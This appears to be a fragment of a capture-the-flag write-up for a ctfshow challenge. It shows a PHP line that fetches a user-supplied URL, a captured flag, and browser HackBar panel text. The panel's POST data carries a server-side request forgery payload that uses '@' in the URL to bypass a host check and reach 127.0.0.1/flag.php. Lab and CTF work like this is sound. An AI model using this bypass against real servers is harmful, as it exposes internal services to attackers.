 echo file_get_contents($url);
}
ctfshow{510c6c86-05db-4880-b8ee-93de47e95a4e}
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://cede6ef1-4df7-4321-9850-6f07a6bf912f.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://ctf.@127.0.0.1/flag.php?.show